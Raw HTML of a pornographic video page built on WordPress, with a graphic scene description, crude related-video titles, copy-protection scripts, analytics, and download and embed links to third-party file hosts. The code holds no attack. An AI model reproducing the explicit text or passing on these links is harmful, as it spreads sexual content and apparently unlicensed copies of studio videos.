			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/</script> <script id="wpcp_disable_Right_Click" type="86e7a758ebe2340e315f8aba-text/javascript">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="86e7a758ebe2340e315f8aba-text/javascript">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}</script> <style type="text/css">.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #d62c2c;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #d62c2c;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #d62c2c!important;
			color: #d62c2c;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #d62c2c!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #d62c2c!important;
			color: #FFFFFF!important;
			border-color: #d62c2c!important;
		}
		.page-item.active .page-link {
			background-color: #d62c2c!important;
			border-color: #d62c2c!important;
			color: #FFFFFF!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #d62c2c; -webkit-box-shadow: 0 0 3px #d62c2c; }
			50% { -webkit-box-shadow: 0 0 20px #d62c2c; }
			100% { border-color: #d62c2c; -webkit-box-shadow: 0 0 3px #d62c2c; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #d62c2c; -moz-box-shadow: 0 0 3px #d62c2c; }
			50% { -moz-box-shadow: 0 0 20px #d62c2c; }
			100% { border-color: #d62c2c; -moz-box-shadow: 0 0 3px #d62c2c; }
		}

		@-o-keyframes glowing {
			0% { border-color: #d62c2c; box-shadow: 0 0 3px #d62c2c; }
			50% { box-shadow: 0 0 20px #d62c2c; }
			100% { border-color: #d62c2c; box-shadow: 0 0 3px #d62c2c; }
		}

		@keyframes glowing {
			0% { border-color: #d62c2c; box-shadow: 0 0 3px #d62c2c; }
			50% { box-shadow: 0 0 20px #d62c2c; }
			100% { border-color: #d62c2c; box-shadow: 0 0 3px #d62c2c; }
		}</style><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Premium Porn - PremiumPorn | Free Porn Videos"> <script type="86e7a758ebe2340e315f8aba-text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-259WLBXH05" async="async"></script> <script type="86e7a758ebe2340e315f8aba-text/javascript" id="google_gtagjs-inline">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-259WLBXH05', {} );
/*  */</script>  <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ibb.co/Y8KyTkK/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily.webp","url":"https://i.ibb.co/Y8KyTkK/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily.webp","contentUrl":"https://i.ibb.co/Y8KyTkK/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily.webp","mainEntityOfPage":"https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/"}]}</script> <link data-optimized="1" rel='stylesheet' id='su-icons-css' href='https://premiumporn.org/wp-content/litespeed/css/77919188bba380f1ac0b3ea3de6fe97d.css?ver=d3ffe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='su-shortcodes-css' href='https://premiumporn.org/wp-content/litespeed/css/84d1cdaf913591d6b825a4e3c7d63012.css?ver=32ee3' type='text/css' media='all' /><link rel="preload" as="image" href="https://i.ibb.co/sJf72cn/hot-milfs-fuck-i-love-being-a-whore-its-a-game-jena-larose.webp"><link rel="preload" as="image" href="https://i.ibb.co/SNgwHS0/hot-milfs-fuck-lets-get-this-shit-going-alyssia.jpg"><link rel="preload" as="image" href="https://i.ibb.co/jkzGJSP/hot-milfs-fuck-you-caught-me-on-a-whore-day-natalee.jpg"><link rel="preload" as="image" href="https://i.ibb.co/QQw8wXk/hot-milfs-fuck-duck-hunt-and-pet-rocks-natalee.webp"><link rel="preload" as="image" href="https://i.ibb.co/CtnD5WK/hot-milfs-fuck-i-want-to-be-a-milf-pornstar-ashley.webp"></head><body class="wp-singular post-template-default single single-post postid-82785 single-format-video wp-embed-responsive wp-theme-famoustube unselectable"><div class="site" id="page"><div id="wrapper-navbar" itemscope itemtype="https://schema.org/WebSite">
<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a><div class="logo-search d-flex"><div class="container d-flex align-items-center justify-content-between">
<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</button>
<a class="navbar-brand" rel="home" href="https://premiumporn.org/" title="Premium Porn" itemprop="url">
<span class="logo-word-1">PREMIUM</span>
<span class="logo-word-2">PORN</span>
</a><div class="search-menu-mobile"><div class="header-search-mobile">
<i class="fa fa-search"></i></div></div><div class="header-search"><form method="get" id="searchform" action="https://premiumporn.org/">
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-86e7a758ebe2340e315f8aba-="" />
<button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button></form></div></div></div><nav class="navbar navbar-expand-md navbar-dark"><div class="container"><div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 nav-item"><a title="Home" href="https://premiumporn.org" class="nav-link">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a title="Actors" href="https://premiumporn.org/actors/" class="nav-link">Actors</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a title="Studios" href="https://premiumporn.org/studios/" class="nav-link">Studios</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item"><a title="Tags" href="https://premiumporn.org/tags/" class="nav-link">Tags</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795 nav-item"><a title="Latest Videos" href="https://premiumporn.org/?filter=latest" class="nav-link">Latest Videos</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796 nav-item"><a title="Popular Videos" href="https://premiumporn.org/?filter=popular" class="nav-link">Popular Videos</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797 nav-item"><a title="Random Videos" href="https://premiumporn.org/?filter=random" class="nav-link">Random Videos</a></li></ul></div></div></nav></div><div class="wrapper" id="single-wrapper"><article id="post-82785" class="post-82785 post type-post status-publish format-video has-post-thumbnail hentry category-hot-milfs-fuck tag-ahegao tag-amateur tag-anal-fingering tag-behind-the-scenes tag-blowjob tag-bts tag-choking tag-cowgirl tag-deepthroat tag-dirty-talk tag-doggystyle tag-face-fuck tag-gagging tag-hair-pulling tag-hitachi tag-kissing tag-masturbation tag-milf tag-missionary tag-piercing tag-pile-driver tag-redhead tag-reverse-cowgirl tag-rough-sex tag-sex tag-spanking tag-squirt tag-squirting tag-submissive post_format-post-format-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><section class="single-video-player"><div class="container"><div class="row no-gutters"><div class="col-12
col-md-12"><div class="video-wrapper"><div class="responsive-player video-player"><meta itemprop="author" content="admin" /><meta itemprop="name" content="Hot Milfs Fuck &#8211; Fountain Of MILF &#8211; It&#8217;s An Addiction &#8211; Emily" /><meta itemprop="description" content="“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF Shoppers! Grab your rain gear because there’s a cleanupon isle bed with today’s hot Milf Emily. And holy mother of fountains because this woman said she was a squirter and she wasn’t lying. But we’re getting a little ahead of ourselves because if you like going to the water park, today’s scene is right up your slip, or down your slide alley. So after she got her makeup done and shook off the nerves, Emily began telling us about herself and we find out she’s‘hypersexual’ and has a passion for masturbating. Some might call it an addiction but for sure it’s her passion and we’re running with that clarifying definition of her self today. So as we probe further foranswers she tells us that she’s never filmed herself sexually before and she wants to try it, hence why she’s here. She’s nervous, excited, and she just wants to experience great sex and everything that goesalong with it. Well you came to the right place and after we get our recently singled woman naked and arm her with a glass dildo, yes glass dildo, because she says that she can squirt from just penetration andshe wasn’t lying. The first of many squirting orgasms occurred at (11:10), and than again at (12:06, 14:58, 15:51, 21:44) and than once again at (22:09) but that wasn’t it. Nope, to say Emily enjoys sex is anunderstatement and I literally had to ask her if the waterworks were going to be a constant for the entire scene because, and I’m not kidding, the entire floor of the room was sprayed. We had to break a fewtimes and wipe up of the fluids that miraculously seemed everywhere, and we used up every single fucking towel we had in the place. It was a safety hazard for God sakes, and Emily when asked if thewater jets were a required result and synonymous with an orgasm, she clarified she could try not to squirtso much. Well I learned that day to be careful what you ask for because I said we wanted to see it, sobring it on. Well she brought it all right and had a whopping 20 orgasms for the day. 11 of them weresquirting and I don’t want to spoil the ending but she had a fabulous time. Well who doesn’t have fun atthe water park and Tyler and the gang had a blast as well. So enjoy this hot Milf’s first sex ever recordedeveryone. It was a splashingly good time.[su_button url="https://filedot.to/tq6tukw37bok" target="blank" style="glass" background="#000000" wide="yes" radius="round" icon="icon: cloud-download" text_shadow="0px 0px 0px #960303" size="7" rel="nofollow" id="Download"]DOWNLOAD[/su_button][su_button url="https://premiumporn.org/report/" target="blank" style="glass" background="#000000" wide="no" radius="round" icon="icon: exclamation" text_shadow="0px 0px 0px #960303" size="3" rel="nofollow" id="Download"]Report Broken Links[/su_button]" /><meta itemprop="duration" content="P0DT1H12M11S" /><meta itemprop="thumbnailUrl" content="" /><meta itemprop="embedURL" content="https://bysewihe.com/e/x303zph4rjjf/Hot_Milfs_Fuck_-_Fountain_Of_MILF_-_Its_An_Addiction_-_Emily" /><meta itemprop="uploadDate" content="2023-09-27T16:45:33+02:00" /><iframe src="https://bysewihe.com/e/x303zph4rjjf/Hot_Milfs_Fuck_-_Fountain_Of_MILF_-_Its_An_Addiction_-_Emily" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe></div><div class="video-title"><h1>Hot Milfs Fuck &#8211; Fountain Of MILF &#8211; It&#8217;s An Addiction &#8211; Emily</h1></div><div class="video-actions-header"><div class="row no-gutters"><div class="col-12 col-md-3" id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="82785" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="82785" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span></div><div class="col-12 col-md-9 tabs" id="video-tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share-alt"></i> Share</button></div></div></div><div class="clear"></div><div class="video-actions-content"><div class="row no-gutters"><div class="col-12 col-md-3" id="rating-col"><div id="video-views"><span class="views-number"></span> views</div><div class="rating-bar"><div class="rating-bar-meter"></div></div><div class="rating-result"><div class="percentage">0%</div><div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span></div></div></div><div class="col-12 col-md-9"><div class="tab-content"><div class="video-content-row" id="video-about"><div class="video-description"><div class="desc"><p>“I like pleasing myself and I’d rather take care of it than complicate my life with a partner,” is how today’s Milf clarified things and attention HMF Shoppers! Grab your rain gear because there’s a cleanupon isle bed with today’s hot Milf Emily. And holy mother of fountains because this woman said she was a squirter and she wasn’t lying. But we’re getting a little ahead of ourselves because if you like going to the water park, today’s scene is right up your slip, or down your slide alley. So after she got her makeup done and shook off the nerves, Emily began telling us about herself and we find out she’s‘hypersexual’ and has a passion for masturbating. Some might call it an addiction but for sure it’s her passion and we’re running with that clarifying definition of her self today. So as we probe further foranswers she tells us that she’s never filmed herself sexually before and she wants to try it, hence why she’s here. She’s nervous, excited, and she just wants to experience great sex and everything that goesalong with it. Well you came to the right place and after we get our recently singled woman naked and arm her with a glass dildo, yes glass dildo, because she says that she can squirt from just penetration andshe wasn’t lying. The first of many squirting orgasms occurred at (11:10), and than again at (12:06, 14:58, 15:51, 21:44) and than once again at (22:09) but that wasn’t it. Nope, to say Emily enjoys sex is anunderstatement and I literally had to ask her if the waterworks were going to be a constant for the entire scene because, and I’m not kidding, the entire floor of the room was sprayed. We had to break a fewtimes and wipe up of the fluids that miraculously seemed everywhere, and we used up every single fucking towel we had in the place. It was a safety hazard for God sakes, and Emily when asked if thewater jets were a required result and synonymous with an orgasm, she clarified she could try not to squirtso much. Well I learned that day to be careful what you ask for because I said we wanted to see it, sobring it on. Well she brought it all right and had a whopping 20 orgasms for the day. 11 of them weresquirting and I don’t want to spoil the ending but she had a fabulous time. Well who doesn’t have fun atthe water park and Tyler and the gang had a blast as well. So enjoy this hot Milf’s first sex ever recordedeveryone. It was a splashingly good time.</p>
<a href="https://filedot.to/tq6tukw37bok" class="su-button su-button-style-glass su-button-wide" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:50px" target="_blank" rel="nofollow noopener" id="Download"><span style="color:#FFFFFF;padding:8px 24px;font-size:18px;line-height:27px;border-color:#4d4d4d;border-radius:50px;text-shadow:0px 0px 0px #960303"><i class="sui sui-cloud-download" style="font-size:18px;color:#FFFFFF"></i> <strong>DOWNLOAD</strong></span></a><p><span id="more-82785"></span></p><p style="text-align: center"><a href="https://premiumporn.org/report/" class="su-button su-button-style-glass" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:29px" target="_blank" rel="nofollow" id="Download"><span style="color:#FFFFFF;padding:6px 16px;font-size:13px;line-height:20px;border-color:#4d4d4d;border-radius:29px;text-shadow:0px 0px 0px #960303"><i class="sui sui-exclamation" style="font-size:13px;color:#FFFFFF"></i> Report Broken Links</span></a></div></div><div class="video-content-row" id="video-cats">
Studios:
<a href="https://premiumporn.org/hot-milfs-fuck/" title="Hot Milfs Fuck">Hot Milfs Fuck</a></div></div><div id="video-share">
<a target="_blank" href="https://twitter.com/home?status=https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/"><i id="twitter" class="fa fa-twitter"></i></a>
<a target="_blank" href="https://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
<a target="_blank" href="https://plus.google.com/share?url=https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/"><i id="googleplus" class="fa fa-google-plus"></i></a>
 <script type="86e7a758ebe2340e315f8aba-text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> <a href="https://vk.com/share.php?url=https://premiumporn.org/hot-milfs-fuck-fountain-of-milf-its-an-addiction-emily/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<a target="_blank" href="/cdn-cgi/l/email-protection#b986caccdbd3dcdacd849fd8d4c982dbd6ddc084d1cdcdc9ca839696c9cbdcd4d0ccd4c9d6cbd797d6cbde96d1d6cd94d4d0d5dfca94dfccdad294dfd6ccd7cdd8d0d794d6df94d4d0d5df94d0cdca94d8d794d8ddddd0dacdd0d6d794dcd4d0d5c096"><i id="email" class="fa fa-envelope"></i></a></div></div></div></div></div></div><div class="video-wrapper"><div class="related-videos"><div class="row no-gutters"><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="152756"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-americas-sweetheart-does-porn-theodora-day/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/04/hot-milfs-fuck-americas-sweetheart-does-porn-theodora-day-400x220.webp"><div class="video-preview"></div>
<span class="duration">02:05:46</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-americas-sweetheart-does-porn-theodora-day/" title="Hot Milfs Fuck &#8211; America&#8217;s Sweetheart Does Porn &#8211; Theodora Day">
<span class="title">Hot Milfs Fuck &#8211; America&#8217;s Sweetheart Does Porn &#8211; Theodora Day</span>
</a><div class="video-datas">
<span class="views-number">500 views</span>
<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="83206"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-i-love-being-a-whore-its-a-game-jena-larose/"><div class="video-debounce-bar"></div>
<img post-id="83206" fifu-featured="1" class="video-img img-fluid" data-src="https://i.ibb.co/sJf72cn/hot-milfs-fuck-i-love-being-a-whore-its-a-game-jena-larose.webp"><div class="video-preview"></div>
<span class="duration">01:17:03</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-i-love-being-a-whore-its-a-game-jena-larose/" title="Hot Milfs Fuck &#8211; I Love Being A Whore. It&#8217;s A Game &#8211; Jena LaRose">
<span class="title">Hot Milfs Fuck &#8211; I Love Being A Whore. It&#8217;s A Game &#8211; Jena LaRose</span>
</a><div class="video-datas">
<span class="views-number">422 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="154973"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-for-the-right-price-im-not-cheep-ally/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/05/hot-milfs-fuck-for-the-right-price-im-not-cheep-ally-400x225.webp"><div class="video-preview"></div>
<span class="duration">01:30:23</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-for-the-right-price-im-not-cheep-ally/" title="Hot Milfs Fuck &#8211; For The Right Price, I’m Not Cheep &#8211; Ally">
<span class="title">Hot Milfs Fuck &#8211; For The Right Price, I’m Not Cheep &#8211; Ally</span>
</a><div class="video-datas">
<span class="views-number">322 views</span>
<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="92208"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-lets-get-this-shit-going-alyssia/"><div class="video-debounce-bar"></div>
<img post-id="92208" fifu-featured="1" class="video-img img-fluid" data-src="https://i.ibb.co/SNgwHS0/hot-milfs-fuck-lets-get-this-shit-going-alyssia.jpg"><div class="video-preview"></div>
<span class="duration">01:07:54</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-lets-get-this-shit-going-alyssia/" title="Hot Milfs Fuck &#8211; Let’s Get This Shit Going &#8211; Alyssia">
<span class="title">Hot Milfs Fuck &#8211; Let’s Get This Shit Going &#8211; Alyssia</span>
</a><div class="video-datas">
<span class="views-number">479 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="162782"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-threesome-of-all-threesomes-annie-king-melanie-marie/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/09/hot-milfs-fuck-threesome-of-all-threesomes-annie-king-melanie-marie-400x233.webp"><div class="video-preview"></div>
<span class="duration">01:58:22</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-threesome-of-all-threesomes-annie-king-melanie-marie/" title="Hot Milfs Fuck &#8211; Threesome Of All Threesomes &#8211; Annie King, Melanie Marie, Tyler Nixon">
<span class="title">Hot Milfs Fuck &#8211; Threesome Of All Threesomes &#8211; Annie King, Melanie Marie, Tyler Nixon</span>
</a><div class="video-datas">
<span class="views-number">190 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="152873"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-shes-a-little-fuck-bunny-rachel-ramsey/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/04/hot-milfs-fuck-shes-a-little-fuck-bunny-rachel-ramsey-400x225.webp"><div class="video-preview"></div>
<span class="duration">01:16:47</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-shes-a-little-fuck-bunny-rachel-ramsey/" title="Hot Milfs Fuck &#8211; She&#8217;s A Little Fuck Bunny &#8211; Rachel Ramsey">
<span class="title">Hot Milfs Fuck &#8211; She&#8217;s A Little Fuck Bunny &#8211; Rachel Ramsey</span>
</a><div class="video-datas">
<span class="views-number">210 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="155632"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-a-girl-has-needs-izi-blu-sky/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/05/hot-milfs-fuck-a-girl-has-needs-izi-blu-sky-400x225.webp"><div class="video-preview"></div>
<span class="duration">01:15:35</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-a-girl-has-needs-izi-blu-sky/" title="Hot Milfs Fuck &#8211; A Girl Has Needs &#8211; Izi Blu Sky">
<span class="title">Hot Milfs Fuck &#8211; A Girl Has Needs &#8211; Izi Blu Sky</span>
</a><div class="video-datas">
<span class="views-number">309 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="151088"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-hot-milfs-fuck-and-beyond-carly/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/03/hot-milfs-fuck-hot-milfs-fuck-and-beyond-carly-400x225.webp"><div class="video-preview"></div>
<span class="duration">01:29:21</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-hot-milfs-fuck-and-beyond-carly/" title="Hot Milfs Fuck &#8211; Hot Milfs Fuck, And Beyond &#8211; Carly">
<span class="title">Hot Milfs Fuck &#8211; Hot Milfs Fuck, And Beyond &#8211; Carly</span>
</a><div class="video-datas">
<span class="views-number">280 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="83722"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-you-caught-me-on-a-whore-day-natalee/"><div class="video-debounce-bar"></div>
<img post-id="83722" fifu-featured="1" class="video-img img-fluid" data-src="https://i.ibb.co/jkzGJSP/hot-milfs-fuck-you-caught-me-on-a-whore-day-natalee.jpg"><div class="video-preview"></div>
<span class="duration">01:26:29</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-you-caught-me-on-a-whore-day-natalee/" title="Hot Milfs Fuck &#8211; You Caught Me On A Whore Day &#8211; Natalee">
<span class="title">Hot Milfs Fuck &#8211; You Caught Me On A Whore Day &#8211; Natalee</span>
</a><div class="video-datas">
<span class="views-number">660 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="83725"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-duck-hunt-and-pet-rocks-natalee/"><div class="video-debounce-bar"></div>
<img post-id="83725" fifu-featured="1" class="video-img img-fluid" data-src="https://i.ibb.co/QQw8wXk/hot-milfs-fuck-duck-hunt-and-pet-rocks-natalee.webp"><div class="video-preview"></div>
<span class="duration">01:43:01</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-duck-hunt-and-pet-rocks-natalee/" title="Hot Milfs Fuck &#8211; Duck Hunt And Pet Rocks &#8211; Natalee">
<span class="title">Hot Milfs Fuck &#8211; Duck Hunt And Pet Rocks &#8211; Natalee</span>
</a><div class="video-datas">
<span class="views-number">695 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="76158"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-i-want-to-be-a-milf-pornstar-ashley/"><div class="video-debounce-bar"></div>
<img post-id="76158" fifu-featured="1" class="video-img img-fluid" data-src="https://i.ibb.co/CtnD5WK/hot-milfs-fuck-i-want-to-be-a-milf-pornstar-ashley.webp"><div class="video-preview"></div>
<span class="duration">01:11:36</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-i-want-to-be-a-milf-pornstar-ashley/" title="Hot Milfs Fuck &#8211; I Want To Be A Milf Pornstar &#8211; Ashley">
<span class="title">Hot Milfs Fuck &#8211; I Want To Be A Milf Pornstar &#8211; Ashley</span>
</a><div class="video-datas">
<span class="views-number">275 views</span></div></div></div><div class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id="154970"
data-thumbs=""
>
<a class="thumb" href="https://premiumporn.org/hot-milfs-fuck-making-anal-dreams-cum-true-harlow-wilde/"><div class="video-debounce-bar"></div>
<img class="video-img img-fluid" data-src="https://premiumporn.org/wp-content/uploads/2025/05/hot-milfs-fuck-making-anal-dreams-cum-true-harlow-wilde-400x241.webp"><div class="video-preview"></div>
<span class="duration">01:39:09</span>
</a>
<a class="infos" href="https://premiumporn.org/hot-milfs-fuck-making-anal-dreams-cum-true-harlow-wilde/" title="Hot Milfs Fuck &#8211; Making Anal Dreams Cum True &#8211; Harlow Wilde">
<span class="title">Hot Milfs Fuck &#8211; Making Anal Dreams Cum True &#8211; Harlow Wilde</span>
</a><div class="video-datas">
<span class="views-number">249 views</span></div></div></div></div></div></div><div class="video-wrapper"><div class="video-comments"></div></div></div><div class="col-12 col-md-3 video-sidebar"></div></div></section></article></div><div id="wrapper-footer"><div class="container"><div class="row text-center"><div class="col-md-12"><footer class="site-footer" id="colophon"><div class="footer-menu-container"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a target="_blank" href="https://premiumporn.org/18-u-s-c-2257/">18 U.S.C 2257</a></li><li id="menu-item-28487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28487"><a href="https://premiumporn.org/contact/">Contact</a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a target="_blank" href="https://premiumporn.org/dmca/">DMCA</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23"><a target="_blank" rel="privacy-policy" href="https://premiumporn.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a target="_blank" href="https://premiumporn.org/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="clear"></div><div class="site-info"><p>2025 - Premium Porn. All rights reserved. </p></div></footer></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 